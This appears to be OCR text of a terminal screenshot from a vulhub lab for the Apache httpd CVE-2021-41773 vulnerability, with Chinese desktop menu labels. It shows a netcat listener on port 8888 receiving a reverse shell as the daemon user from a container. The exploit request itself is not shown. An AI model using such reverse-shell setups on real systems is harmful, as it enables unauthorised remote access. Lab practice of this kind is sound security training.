 应用程序 位置 终端 星期五 10：34
root@centos:~/vulhub/httpd/CVE-2021-41773
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:~/vulhub/httpd/CVE-2021-41773 root@centos:~/vulhub/httpd/CVE-2021-41773
[root@centos CVE-2021-41773]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 172.22.0.2.
Ncat: Connection from 172.22.0.2:44246.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@2d166a426e6d:/bin$
[root@centos:~/vulhub] root@centos:~/vulhub/httpd/CVE-2···